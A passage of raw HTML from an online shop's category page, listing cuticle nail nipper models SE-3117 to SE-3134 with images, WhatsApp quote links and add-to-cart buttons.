            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3117">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3117</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3117"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('954', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_955" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3118">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3118-750x750.jpg" id="category_955""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('955');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3118">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3118</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3118"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('955', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_956" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3119">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3119-750x750.jpg" id="category_956""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('956');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3119">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3119</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3119"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('956', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_957" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3120">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3120-750x750.jpg" id="category_957""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('957');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3120">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3120</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3120"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('957', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_958" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3121">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3121-750x750.jpg" id="category_958""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('958');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3121">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3121</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3121"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('958', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_959" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3122">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3122-750x750.jpg" id="category_959""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('959');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3122">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3122</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3122"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('959', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_960" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3123">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3123-750x750.jpg" id="category_960""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('960');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3123">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3123</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3123"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('960', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_961" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3124">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3124-750x750.jpg" id="category_961""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('961');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3124">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3124</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3124"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('961', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_962" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3125">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3125-750x750.jpg" id="category_962""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('962');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3125">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3125</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3125"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('962', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_963" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3126">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3126-750x750.jpg" id="category_963""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('963');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3126">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3126</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3126"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('963', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_964" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3127">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3127-750x750.jpg" id="category_964""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('964');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3127">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3127</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3127"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('964', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_965" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3128">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3128-750x750.jpg" id="category_965""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('965');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3128">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3128</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3128"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('965', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_966" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3129">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3129-750x750.jpg" id="category_966""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('966');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3129">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3129</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3129"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('966', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_967" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3130">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3130-750x750.jpg" id="category_967""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('967');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3130">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3130</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3130"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('967', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_968" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3131">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3131-750x750.jpg" id="category_968""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('968');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3131">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3131</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3131"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('968', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_969" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3132">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3132-750x750.jpg" id="category_969""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('969');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3132">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3132</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3132"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('969', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_970" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3133">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3133-750x750.jpg" id="category_970""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('970');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3133">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3133</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3133"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('970', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_971" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3134">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3134-750x750.jpg" id="category_971""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('971');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3134">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3134</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3134"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('971', '1');">
